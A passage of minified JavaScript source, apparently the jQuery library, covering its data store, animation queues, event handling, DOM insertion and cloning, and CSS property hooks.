        access: function(e, t, n) { return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !== n ? n : t) },
        remove: function(e, t) {
            var n, i = e[this.expando];
            if (void 0 !== i) {
                if (void 0 !== t) { n = (t = y.isArray(t) ? t.map(y.camelCase) : (t = y.camelCase(t)) in i ? [t] : t.match($) || []).length; for (; n--;) delete i[t[n]] }
                void 0 !== t && !y.isEmptyObject(i) || (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
            }
        },
        hasData: function(e) { return void 0 !== (e = e[this.expando]) && !y.isEmptyObject(e) }
    };
    var B = new z,
        K = new z,
        Q = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        Y = /[A-Z]/g;

    function V(e, t, n) {
        var i, o;
        if (void 0 === n && 1 === e.nodeType)
            if (i = "data-" + t.replace(Y, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(i))) {
                try { n = "true" === (o = n) || "false" !== o && ("null" === o ? null : o === +o + "" ? +o : Q.test(o) ? JSON.parse(o) : o) } catch (e) {}
                K.set(e, t, n)
            } else n = void 0;
        return n
    }

    function X(e, t, n, i) { var o, r = {}; for (o in t) r[o] = e.style[o], e.style[o] = t[o]; for (o in i = n.apply(e, i || []), t) e.style[o] = r[o]; return i }
    y.extend({ hasData: function(e) { return K.hasData(e) || B.hasData(e) }, data: function(e, t, n) { return K.access(e, t, n) }, removeData: function(e, t) { K.remove(e, t) }, _data: function(e, t, n) { return B.access(e, t, n) }, _removeData: function(e, t) { B.remove(e, t) } }), y.fn.extend({
        data: function(e, t) {
            var n, i, o, r = this[0],
                s = r && r.attributes;
            if (void 0 !== e) return "object" == typeof e ? this.each((function() { K.set(this, e) })) : U(this, (function(t) { var n; return r && void 0 === t ? void 0 !== (n = K.get(r, e)) || void 0 !== (n = V(r, e)) ? n : void 0 : void this.each((function() { K.set(this, e, t) })) }), null, t, 1 < arguments.length, null, !0);
            if (this.length && (o = K.get(r), 1 === r.nodeType && !B.get(r, "hasDataAttrs"))) {
                for (n = s.length; n--;) s[n] && 0 === (i = s[n].name).indexOf("data-") && (i = y.camelCase(i.slice(5)), V(r, i, o[i]));
                B.set(r, "hasDataAttrs", !0)
            }
            return o
        },
        removeData: function(e) { return this.each((function() { K.remove(this, e) })) }
    }), y.extend({
        queue: function(e, t, n) { var i; if (e) return i = B.get(e, t = (t || "fx") + "queue"), n && (!i || y.isArray(n) ? i = B.access(e, t, y.makeArray(n)) : i.push(n)), i || [] },
        dequeue: function(e, t) {
            t = t || "fx";
            var n = y.queue(e, t),
                i = n.length,
                o = n.shift(),
                r = y._queueHooks(e, t);
            "inprogress" === o && (o = n.shift(), i--), o && ("fx" === t && n.unshift("inprogress"), delete r.stop, o.call(e, (function() { y.dequeue(e, t) }), r)), !i && r && r.empty.fire()
        },
        _queueHooks: function(e, t) { var n = t + "queueHooks"; return B.get(e, n) || B.access(e, n, { empty: y.Callbacks("once memory").add((function() { B.remove(e, [t + "queue", n]) })) }) }
    }), y.fn.extend({
        queue: function(e, t) {
            var n = 2;
            return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? y.queue(this[0], e) : void 0 === t ? this : this.each((function() {
                var n = y.queue(this, e, t);
                y._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && y.dequeue(this, e)
            }))
        },
        dequeue: function(e) { return this.each((function() { y.dequeue(this, e) })) },
        clearQueue: function(e) { return this.queue(e || "fx", []) },
        promise: function(e, t) {
            function n() {--o || r.resolveWith(s, [s]) }
            var i, o = 1,
                r = y.Deferred(),
                s = this,
                a = this.length;
            for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;)(i = B.get(s[a], e + "queueHooks")) && i.empty && (o++, i.empty.add(n));
            return n(), r.promise(t)
        }
    });
    v = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;
    var G = new RegExp("^(?:([+-])=|)(" + v + ")([a-z%]*)$", "i"),
        Z = ["Top", "Right", "Bottom", "Left"],
        J = function(e, t) { return "none" === (e = t || e).style.display || "" === e.style.display && y.contains(e.ownerDocument, e) && "none" === y.css(e, "display") };

    function ee(e, t, n, i) {
        var o, r = 1,
            s = 20,
            a = i ? function() { return i.cur() } : function() { return y.css(e, t, "") },
            l = a(),
            c = n && n[3] || (y.cssNumber[t] ? "" : "px"),
            d = (y.cssNumber[t] || "px" !== c && +l) && G.exec(y.css(e, t));
        if (d && d[3] !== c)
            for (c = c || d[3], n = n || [], d = +l || 1; y.style(e, t, (d /= r = r || ".5") + c), r !== (r = a() / l) && 1 !== r && --s;);
        return n && (d = +d || +l || 0, o = n[1] ? d + (n[1] + 1) * n[2] : +n[2], i && (i.unit = c, i.start = d, i.end = o)), o
    }
    var te = {};

    function ne(e, t) { for (var n, i, o, r, s, a = [], l = 0, c = e.length; l < c; l++)(i = e[l]).style && (n = i.style.display, t ? ("none" === n && (a[l] = B.get(i, "display") || null, a[l] || (i.style.display = "")), "" === i.style.display && J(i) && (a[l] = (r = void 0, r = (o = i).ownerDocument, s = o.nodeName, (o = te[s]) || (r = r.body.appendChild(r.createElement(s)), o = y.css(r, "display"), r.parentNode.removeChild(r), te[s] = o = "none" === o ? "block" : o)))) : "none" !== n && (a[l] = "none", B.set(i, "display", n))); for (l = 0; l < c; l++) null != a[l] && (e[l].style.display = a[l]); return e }
    y.fn.extend({ show: function() { return ne(this, !0) }, hide: function() { return ne(this) }, toggle: function(e) { return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each((function() { J(this) ? y(this).show() : y(this).hide() })) } });
    var ie = /^(?:checkbox|radio)$/i,
        oe = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
        re = /^$|\/(?:java|ecma)script/i,
        se = { option: [1, "<select multiple='multiple'>", "</select>"], thead: [1, "<table>", "</table>"], col: [2, "<table><colgroup>", "</colgroup></table>"], tr: [2, "<table><tbody>", "</tbody></table>"], td: [3, "<table><tbody><tr>", "</tr></tbody></table>"], _default: [0, "", ""] };

    function ae(e, t) { var n = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ? e.querySelectorAll(t || "*") : []; return void 0 === t || t && y.nodeName(e, t) ? y.merge([e], n) : n }

    function le(e, t) { for (var n = 0, i = e.length; n < i; n++) B.set(e[n], "globalEval", !t || B.get(t[n], "globalEval")) }
    se.optgroup = se.option, se.tbody = se.tfoot = se.colgroup = se.caption = se.thead, se.th = se.td;
    var ce = /<|&#?\w+;/;

    function de(e, t, n, i, o) {
        for (var r, s, a, l, c, d = t.createDocumentFragment(), u = [], h = 0, p = e.length; h < p; h++)
            if ((r = e[h]) || 0 === r)
                if ("object" === y.type(r)) y.merge(u, r.nodeType ? [r] : r);
                else if (ce.test(r)) {
            for (s = s || d.appendChild(t.createElement("div")), a = (oe.exec(r) || ["", ""])[1].toLowerCase(), a = se[a] || se._default, s.innerHTML = a[1] + y.htmlPrefilter(r) + a[2], c = a[0]; c--;) s = s.lastChild;
            y.merge(u, s.childNodes), (s = d.firstChild).textContent = ""
        } else u.push(t.createTextNode(r));
        for (d.textContent = "", h = 0; r = u[h++];)
            if (i && -1 < y.inArray(r, i)) o && o.push(r);
            else if (l = y.contains(r.ownerDocument, r), s = ae(d.appendChild(r), "script"), l && le(s), n)
            for (c = 0; r = s[c++];) re.test(r.type || "") && n.push(r);
        return d
    }
    n = i.createDocumentFragment().appendChild(i.createElement("div")), (C = i.createElement("input")).setAttribute("type", "radio"), C.setAttribute("checked", "checked"), C.setAttribute("name", "t"), n.appendChild(C), f.checkClone = n.cloneNode(!0).cloneNode(!0).lastChild.checked, n.innerHTML = "<textarea>x</textarea>", f.noCloneChecked = !!n.cloneNode(!0).lastChild.defaultValue;
    var ue = i.documentElement,
        he = /^key/,
        pe = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
        fe = /^([^.]*)(?:\.(.+)|)/;

    function ge() { return !0 }

    function me() { return !1 }

    function ve() { try { return i.activeElement } catch (e) {} }

    function ye(e, t, n, i, o, r) {
        var s, a;
        if ("object" == typeof t) { for (a in "string" != typeof n && (i = i || n, n = void 0), t) ye(e, a, n, i, t[a], r); return e }
        if (null == i && null == o ? (o = n, i = n = void 0) : null == o && ("string" == typeof n ? (o = i, i = void 0) : (o = i, i = n, n = void 0)), !1 === o) o = me;
        else if (!o) return e;
        return 1 === r && (s = o, (o = function(e) { return y().off(e), s.apply(this, arguments) }).guid = s.guid || (s.guid = y.guid++)), e.each((function() { y.event.add(this, t, o, i, n) }))
    }
    y.event = {
        global: {},
        add: function(e, t, n, i, o) {
            var r, s, a, l, c, d, u, h, p, f = B.get(e);
            if (f)
                for (n.handler && (n = (r = n).handler, o = r.selector), o && y.find.matchesSelector(ue, o), n.guid || (n.guid = y.guid++), (a = f.events) || (a = f.events = {}), (s = f.handle) || (s = f.handle = function(t) { return void 0 !== y && y.event.triggered !== t.type ? y.event.dispatch.apply(e, arguments) : void 0 }), l = (t = (t || "").match($) || [""]).length; l--;) u = p = (c = fe.exec(t[l]) || [])[1], h = (c[2] || "").split(".").sort(), u && (d = y.event.special[u] || {}, u = (o ? d.delegateType : d.bindType) || u, d = y.event.special[u] || {}, c = y.extend({ type: u, origType: p, data: i, handler: n, guid: n.guid, selector: o, needsContext: o && y.expr.match.needsContext.test(o), namespace: h.join(".") }, r), (p = a[u]) || ((p = a[u] = []).delegateCount = 0, d.setup && !1 !== d.setup.call(e, i, h, s) || e.addEventListener && e.addEventListener(u, s)), d.add && (d.add.call(e, c), c.handler.guid || (c.handler.guid = n.guid)), o ? p.splice(p.delegateCount++, 0, c) : p.push(c), y.event.global[u] = !0)
        },
        remove: function(e, t, n, i, o) {
            var r, s, a, l, c, d, u, h, p, f, g, m = B.hasData(e) && B.get(e);
            if (m && (l = m.events)) {
                for (c = (t = (t || "").match($) || [""]).length; c--;)
                    if (p = g = (a = fe.exec(t[c]) || [])[1], f = (a[2] || "").split(".").sort(), p) {
                        for (u = y.event.special[p] || {}, h = l[p = (i ? u.delegateType : u.bindType) || p] || [], a = a[2] && new RegExp("(^|\\.)" + f.join("\\.(?:.*\\.|)") + "(\\.|$)"), s = r = h.length; r--;) d = h[r], !o && g !== d.origType || n && n.guid !== d.guid || a && !a.test(d.namespace) || i && i !== d.selector && ("**" !== i || !d.selector) || (h.splice(r, 1), d.selector && h.delegateCount--, u.remove && u.remove.call(e, d));
                        s && !h.length && (u.teardown && !1 !== u.teardown.call(e, f, m.handle) || y.removeEvent(e, p, m.handle), delete l[p])
                    } else
                        for (p in l) y.event.remove(e, p + t[c], n, i, !0);
                y.isEmptyObject(l) && B.remove(e, "handle events")
            }
        },
        dispatch: function(e) {
            var t, n, i, o, r, s = y.event.fix(e),
                a = new Array(arguments.length),
                l = (B.get(this, "events") || {})[s.type] || [];
            e = y.event.special[s.type] || {};
            for (a[0] = s, t = 1; t < arguments.length; t++) a[t] = arguments[t];
            if (s.delegateTarget = this, !e.preDispatch || !1 !== e.preDispatch.call(this, s)) {
                for (r = y.event.handlers.call(this, s, l), t = 0;
                    (i = r[t++]) && !s.isPropagationStopped();)
                    for (s.currentTarget = i.elem, n = 0;
                        (o = i.handlers[n++]) && !s.isImmediatePropagationStopped();) s.rnamespace && !s.rnamespace.test(o.namespace) || (s.handleObj = o, s.data = o.data, void 0 !== (o = ((y.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, a)) && !1 === (s.result = o) && (s.preventDefault(), s.stopPropagation()));
                return e.postDispatch && e.postDispatch.call(this, s), s.result
            }
        },
        handlers: function(e, t) {
            var n, i, o, r, s, a = [],
                l = t.delegateCount,
                c = e.target;
            if (l && c.nodeType && !("click" === e.type && 1 <= e.button))
                for (; c !== this; c = c.parentNode || this)
                    if (1 === c.nodeType && ("click" !== e.type || !0 !== c.disabled)) {
                        for (r = [], s = {}, n = 0; n < l; n++) void 0 === s[o = (i = t[n]).selector + " "] && (s[o] = i.needsContext ? -1 < y(o, this).index(c) : y.find(o, this, null, [c]).length), s[o] && r.push(i);
                        r.length && a.push({ elem: c, handlers: r })
                    }
            return c = this, l < t.length && a.push({ elem: c, handlers: t.slice(l) }), a
        },
        addProp: function(e, t) { Object.defineProperty(y.Event.prototype, e, { enumerable: !0, configurable: !0, get: y.isFunction(t) ? function() { if (this.originalEvent) return t(this.originalEvent) } : function() { if (this.originalEvent) return this.originalEvent[e] }, set: function(t) { Object.defineProperty(this, e, { enumerable: !0, configurable: !0, writable: !0, value: t }) } }) },
        fix: function(e) { return e[y.expando] ? e : new y.Event(e) },
        special: { load: { noBubble: !0 }, focus: { trigger: function() { if (this !== ve() && this.focus) return this.focus(), !1 }, delegateType: "focusin" }, blur: { trigger: function() { if (this === ve() && this.blur) return this.blur(), !1 }, delegateType: "focusout" }, click: { trigger: function() { if ("checkbox" === this.type && this.click && y.nodeName(this, "input")) return this.click(), !1 }, _default: function(e) { return y.nodeName(e.target, "a") } }, beforeunload: { postDispatch: function(e) { void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result) } } }
    }, y.removeEvent = function(e, t, n) { e.removeEventListener && e.removeEventListener(t, n) }, y.Event = function(e, t) { return this instanceof y.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? ge : me, this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type = e, t && y.extend(this, t), this.timeStamp = e && e.timeStamp || y.now(), void(this[y.expando] = !0)) : new y.Event(e, t) }, y.Event.prototype = {
        constructor: y.Event,
        isDefaultPrevented: me,
        isPropagationStopped: me,
        isImmediatePropagationStopped: me,
        isSimulated: !1,
        preventDefault: function() {
            var e = this.originalEvent;
            this.isDefaultPrevented = ge, e && !this.isSimulated && e.preventDefault()
        },
        stopPropagation: function() {
            var e = this.originalEvent;
            this.isPropagationStopped = ge, e && !this.isSimulated && e.stopPropagation()
        },
        stopImmediatePropagation: function() {
            var e = this.originalEvent;
            this.isImmediatePropagationStopped = ge, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
        }
    }, y.each({ altKey: !0, bubbles: !0, cancelable: !0, changedTouches: !0, ctrlKey: !0, detail: !0, eventPhase: !0, metaKey: !0, pageX: !0, pageY: !0, shiftKey: !0, view: !0, char: !0, charCode: !0, key: !0, keyCode: !0, button: !0, buttons: !0, clientX: !0, clientY: !0, offsetX: !0, offsetY: !0, pointerId: !0, pointerType: !0, screenX: !0, screenY: !0, targetTouches: !0, toElement: !0, touches: !0, which: function(e) { var t = e.button; return null == e.which && he.test(e.type) ? null != e.charCode ? e.charCode : e.keyCode : !e.which && void 0 !== t && pe.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e.which } }, y.event.addProp), y.each({ mouseenter: "mouseover", mouseleave: "mouseout", pointerenter: "pointerover", pointerleave: "pointerout" }, (function(e, t) {
        y.event.special[e] = {
            delegateType: t,
            bindType: t,
            handle: function(e) {
                var n, i = e.relatedTarget,
                    o = e.handleObj;
                return i && (i === this || y.contains(this, i)) || (e.type = o.origType, n = o.handler.apply(this, arguments), e.type = t), n
            }
        }
    })), y.fn.extend({ on: function(e, t, n, i) { return ye(this, e, t, n, i) }, one: function(e, t, n, i) { return ye(this, e, t, n, i, 1) }, off: function(e, t, n) { var i, o; if (e && e.preventDefault && e.handleObj) return i = e.handleObj, y(e.delegateTarget).off(i.namespace ? i.origType + "." + i.namespace : i.origType, i.selector, i.handler), this; if ("object" != typeof e) return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = me), this.each((function() { y.event.remove(this, e, n, t) })); for (o in e) this.off(o, t, e[o]); return this } });
    var be = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
        we = /<script|<style|<link/i,
        Te = /checked\s*(?:[^=]|=\s*.checked.)/i,
        _e = /^true\/(.*)/,
        Ce = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

    function Se(e, t) { return y.nodeName(e, "table") && y.nodeName(11 !== t.nodeType ? t : t.firstChild, "tr") && e.getElementsByTagName("tbody")[0] || e }

    function xe(e) { return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e }

    function ke(e) { var t = _e.exec(e.type); return t ? e.type = t[1] : e.removeAttribute("type"), e }

    function Ee(e, t) {
        var n, i, o, r, s, a;
        if (1 === t.nodeType) {
            if (B.hasData(e) && (r = B.access(e), s = B.set(t, r), a = r.events))
                for (o in delete s.handle, s.events = {}, a)
                    for (n = 0, i = a[o].length; n < i; n++) y.event.add(t, o, a[o][n]);
            K.hasData(e) && (e = K.access(e), e = y.extend({}, e), K.set(t, e))
        }
    }

    function Ae(e, t, n, i) {
        t = s.apply([], t);
        var o, r, a, l, c, d, u = 0,
            h = e.length,
            p = h - 1,
            m = t[0],
            v = y.isFunction(m);
        if (v || 1 < h && "string" == typeof m && !f.checkClone && Te.test(m)) return e.each((function(o) {
            var r = e.eq(o);
            v && (t[0] = m.call(this, o, r.html())), Ae(r, t, n, i)
        }));
        if (h && (r = (o = de(t, e[0].ownerDocument, !1, e, i)).firstChild, 1 === o.childNodes.length && (o = r), r || i)) {
            for (l = (a = y.map(ae(o, "script"), xe)).length; u < h; u++) c = o, u !== p && (c = y.clone(c, !0, !0), l && y.merge(a, ae(c, "script"))), n.call(e[u], c, u);
            if (l)
                for (d = a[a.length - 1].ownerDocument, y.map(a, ke), u = 0; u < l; u++) c = a[u], re.test(c.type || "") && !B.access(c, "globalEval") && y.contains(d, c) && (c.src ? y._evalUrl && y._evalUrl(c.src) : g(c.textContent.replace(Ce, ""), d))
        }
        return e
    }

    function De(e, t, n) { for (var i, o = t ? y.filter(t, e) : e, r = 0; null != (i = o[r]); r++) n || 1 !== i.nodeType || y.cleanData(ae(i)), i.parentNode && (n && y.contains(i.ownerDocument, i) && le(ae(i, "script")), i.parentNode.removeChild(i)); return e }
    y.extend({
        htmlPrefilter: function(e) { return e.replace(be, "<$1></$2>") },
        clone: function(e, t, n) {
            var i, o, r, s, a, l, c, d = e.cloneNode(!0),
                u = y.contains(e.ownerDocument, e);
            if (!(f.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || y.isXMLDoc(e)))
                for (s = ae(d), i = 0, o = (r = ae(e)).length; i < o; i++) a = r[i], void 0, "input" === (c = (l = s[i]).nodeName.toLowerCase()) && ie.test(a.type) ? l.checked = a.checked : "input" !== c && "textarea" !== c || (l.defaultValue = a.defaultValue);
            if (t)
                if (n)
                    for (r = r || ae(e), s = s || ae(d), i = 0, o = r.length; i < o; i++) Ee(r[i], s[i]);
                else Ee(e, d);
            return 0 < (s = ae(d, "script")).length && le(s, !u && ae(e, "script")), d
        },
        cleanData: function(e) {
            for (var t, n, i, o = y.event.special, r = 0; void 0 !== (n = e[r]); r++)
                if (W(n)) {
                    if (t = n[B.expando]) {
                        if (t.events)
                            for (i in t.events) o[i] ? y.event.remove(n, i) : y.removeEvent(n, i, t.handle);
                        n[B.expando] = void 0
                    }
                    n[K.expando] && (n[K.expando] = void 0)
                }
        }
    }), y.fn.extend({
        detach: function(e) { return De(this, e, !0) },
        remove: function(e) { return De(this, e) },
        text: function(e) { return U(this, (function(e) { return void 0 === e ? y.text(this) : this.empty().each((function() { 1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e) })) }), null, e, arguments.length) },
        append: function() { return Ae(this, arguments, (function(e) { 1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || Se(this, e).appendChild(e) })) },
        prepend: function() {
            return Ae(this, arguments, (function(e) {
                var t;
                1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (t = Se(this, e)).insertBefore(e, t.firstChild)
            }))
        },
        before: function() { return Ae(this, arguments, (function(e) { this.parentNode && this.parentNode.insertBefore(e, this) })) },
        after: function() { return Ae(this, arguments, (function(e) { this.parentNode && this.parentNode.insertBefore(e, this.nextSibling) })) },
        empty: function() { for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (y.cleanData(ae(e, !1)), e.textContent = ""); return this },
        clone: function(e, t) { return e = null != e && e, t = null == t ? e : t, this.map((function() { return y.clone(this, e, t) })) },
        html: function(e) {
            return U(this, (function(e) {
                var t = this[0] || {},
                    n = 0,
                    i = this.length;
                if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
                if ("string" == typeof e && !we.test(e) && !se[(oe.exec(e) || ["", ""])[1].toLowerCase()]) {
                    e = y.htmlPrefilter(e);
                    try {
                        for (; n < i; n++) 1 === (t = this[n] || {}).nodeType && (y.cleanData(ae(t, !1)), t.innerHTML = e);
                        t = 0
                    } catch (e) {}
                }
                t && this.empty().append(e)
            }), null, e, arguments.length)
        },
        replaceWith: function() {
            var e = [];
            return Ae(this, arguments, (function(t) {
                var n = this.parentNode;
                y.inArray(this, e) < 0 && (y.cleanData(ae(this)), n && n.replaceChild(t, this))
            }), e)
        }
    }), y.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, (function(e, t) { y.fn[e] = function(e) { for (var n, i = [], o = y(e), r = o.length - 1, s = 0; s <= r; s++) n = s === r ? this : this.clone(!0), y(o[s])[t](n), a.apply(i, n.get()); return this.pushStack(i) } }));
    var Ne, Ie, Oe, je, Le, $e, Pe = /^margin/,
        He = new RegExp("^(" + v + ")(?!px)[a-z%]+$", "i"),
        qe = function(t) { var n = t.ownerDocument.defaultView; return (n = n && n.opener ? n : e).getComputedStyle(t) };

    function Fe() {
        var t;
        $e && ($e.style.cssText = "box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%", $e.innerHTML = "", ue.appendChild(Le), t = e.getComputedStyle($e), Ne = "1%" !== t.top, je = "2px" === t.marginLeft, Ie = "4px" === t.width, $e.style.marginRight = "50%", Oe = "4px" === t.marginRight, ue.removeChild(Le), $e = null)
    }

    function Me(e, t, n) { var i, o, r = e.style; return (n = n || qe(e)) && ("" !== (o = n.getPropertyValue(t) || n[t]) || y.contains(e.ownerDocument, e) || (o = y.style(e, t)), !f.pixelMarginRight() && He.test(o) && Pe.test(t) && (i = r.width, e = r.minWidth, t = r.maxWidth, r.minWidth = r.maxWidth = r.width = o, o = n.width, r.width = i, r.minWidth = e, r.maxWidth = t)), void 0 !== o ? o + "" : o }

    function Re(e, t) { return { get: function() { return e() ? void delete this.get : (this.get = t).apply(this, arguments) } } }
    Le = i.createElement("div"), ($e = i.createElement("div")).style && ($e.style.backgroundClip = "content-box", $e.cloneNode(!0).style.backgroundClip = "", f.clearCloneStyle = "content-box" === $e.style.backgroundClip, Le.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute", Le.appendChild($e), y.extend(f, { pixelPosition: function() { return Fe(), Ne }, boxSizingReliable: function() { return Fe(), Ie }, pixelMarginRight: function() { return Fe(), Oe }, reliableMarginLeft: function() { return Fe(), je } }));
    var We = /^(none|table(?!-c[ea]).+)/,
        Ue = { position: "absolute", visibility: "hidden", display: "block" },
        ze = { letterSpacing: "0", fontWeight: "400" },
        Be = ["Webkit", "Moz", "ms"],
        Ke = i.createElement("div").style;

    function Qe(e) {
        if (e in Ke) return e;
        for (var t = e[0].toUpperCase() + e.slice(1), n = Be.length; n--;)
            if ((e = Be[n] + t) in Ke) return e
    }

    function Ye(e, t, n) { var i = G.exec(t); return i ? Math.max(0, i[2] - (n || 0)) + (i[3] || "px") : t }

    function Ve(e, t, n, i, o) { for (var r = 0, s = n === (i ? "border" : "content") ? 4 : "width" === t ? 1 : 0; s < 4; s += 2) "margin" === n && (r += y.css(e, n + Z[s], !0, o)), i ? ("content" === n && (r -= y.css(e, "padding" + Z[s], !0, o)), "margin" !== n && (r -= y.css(e, "border" + Z[s] + "Width", !0, o))) : (r += y.css(e, "padding" + Z[s], !0, o), "padding" !== n && (r += y.css(e, "border" + Z[s] + "Width", !0, o))); return r }

    function Xe(e, t, n) {
        var i, o = !0,
            r = qe(e),
            s = "border-box" === y.css(e, "boxSizing", !1, r);
        if ((i = e.getClientRects().length ? e.getBoundingClientRect()[t] : i) <= 0 || null == i) {
            if (((i = Me(e, t, r)) < 0 || null == i) && (i = e.style[t]), He.test(i)) return i;
            o = s && (f.boxSizingReliable() || i === e.style[t]), i = parseFloat(i) || 0
        }
        return i + Ve(e, t, n || (s ? "border" : "content"), o, r) + "px"
    }

    function Ge(e, t, n, i, o) { return new Ge.prototype.init(e, t, n, i, o) }
    y.extend({
        cssHooks: { opacity: { get: function(e, t) { if (t) return "" === (e = Me(e, "opacity")) ? "1" : e } } },
        cssNumber: { animationIterationCount: !0, columnCount: !0, fillOpacity: !0, flexGrow: !0, flexShrink: !0, fontWeight: !0, lineHeight: !0, opacity: !0, order: !0, orphans: !0, widows: !0, zIndex: !0, zoom: !0 },
        cssProps: { float: "cssFloat" },
        style: function(e, t, n, i) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var o, r, s, a = y.camelCase(t),
                    l = e.style;
                return t = y.cssProps[a] || (y.cssProps[a] = Qe(a) || a), s = y.cssHooks[t] || y.cssHooks[a], void 0 === n ? s && "get" in s && void 0 !== (o = s.get(e, !1, i)) ? o : l[t] : ("string" == (r = typeof n) && (o = G.exec(n)) && o[1] && (n = ee(e, t, o), r = "number"), void(null != n && n == n && ("number" === r && (n += o && o[3] || (y.cssNumber[a] ? "" : "px")), f.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"), s && "set" in s && void 0 === (n = s.set(e, n, i)) || (l[t] = n))))
            }
        },
        css: function(e, t, n, i) { var o, r = y.camelCase(t); return t = y.cssProps[r] || (y.cssProps[r] = Qe(r) || r), "normal" === (o = void 0 === (o = (r = y.cssHooks[t] || y.cssHooks[r]) && "get" in r ? r.get(e, !0, n) : o) ? Me(e, t, i) : o) && t in ze && (o = ze[t]), "" === n || n ? (t = parseFloat(o), !0 === n || isFinite(t) ? t || 0 : o) : o }
    }), y.each(["height", "width"], (function(e, t) { y.cssHooks[t] = { get: function(e, n, i) { if (n) return !We.test(y.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ? Xe(e, t, i) : X(e, Ue, (function() { return Xe(e, t, i) })) }, set: function(e, n, i) { var o, r = i && qe(e); return (r = i && Ve(e, t, i, "border-box" === y.css(e, "boxSizing", !1, r), r)) && (o = G.exec(n)) && "px" !== (o[3] || "px") && (e.style[t] = n, n = y.css(e, t)), Ye(0, n, r) } } })), y.cssHooks.marginLeft = Re(f.reliableMarginLeft, (function(e, t) { if (t) return (parseFloat(Me(e, "marginLeft")) || e.getBoundingClientRect().left - X(e, { marginLeft: 0 }, (function() { return e.getBoundingClientRect().left }))) + "px" })), y.each({ margin: "", padding: "", border: "Width" }, (function(e, t) { y.cssHooks[e + t] = { expand: function(n) { for (var i = 0, o = {}, r = "string" == typeof n ? n.split(" ") : [n]; i < 4; i++) o[e + Z[i] + t] = r[i] || r[i - 2] || r[0]; return o } }, Pe.test(e) || (y.cssHooks[e + t].set = Ye) })), y.fn.extend({
        css: function(e, t) {
            return U(this, (function(e, t, n) {
                var i, o, r = {},
                    s = 0;
                if (y.isArray(t)) { for (i = qe(e), o = t.length; s < o; s++) r[t[s]] = y.css(e, t[s], !1, i); return r }
                return void 0 !== n ? y.style(e, t, n) : y.css(e, t)
            }), e, t, 1 < arguments.length)
        }
    }), (y.Tween = Ge).prototype = { constructor: Ge, init: function(e, t, n, i, o, r) { this.elem = e, this.prop = n, this.easing = o || y.easing._default, this.options = t, this.start = this.now = this.cur(), this.end = i, this.unit = r || (y.cssNumber[n] ? "" : "px") }, cur: function() { var e = Ge.propHooks[this.prop]; return (e && e.get ? e : Ge.propHooks._default).get(this) }, run: function(e) { var t, n = Ge.propHooks[this.prop]; return this.options.duration ? this.pos = t = y.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), (n && n.set ? n : Ge.propHooks._default).set(this), this } }, Ge.prototype.init.prototype = Ge.prototype, Ge.propHooks = { _default: { get: function(e) { return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (e = y.css(e.elem, e.prop, "")) && "auto" !== e ? e : 0 }, set: function(e) { y.fx.step[e.prop] ? y.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[y.cssProps[e.prop]] && !y.cssHooks[e.prop] ? e.elem[e.prop] = e.now : y.style(e.elem, e.prop, e.now + e.unit) } } }, Ge.propHooks.scrollTop = Ge.propHooks.scrollLeft = { set: function(e) { e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now) } }, y.easing = { linear: function(e) { return e }, swing: function(e) { return .5 - Math.cos(e * Math.PI) / 2 }, _default: "swing" }, y.fx = Ge.prototype.init, y.fx.step = {};
    var Ze, Je, et = /^(?:toggle|show|hide)$/,
        tt = /queueHooks$/;

    function nt() { Je && (e.requestAnimationFrame(nt), y.fx.tick()) }

    function it() { return e.setTimeout((function() { Ze = void 0 })), Ze = y.now() }

    function ot(e, t) {
        var n, i = 0,
            o = { height: e };
        for (t = t ? 1 : 0; i < 4; i += 2 - t) o["margin" + (n = Z[i])] = o["padding" + n] = e;
        return t && (o.opacity = o.width = e), o
    }

    function rt(e, t, n) {
        for (var i, o = (st.tweeners[t] || []).concat(st.tweeners["*"]), r = 0, s = o.length; r < s; r++)
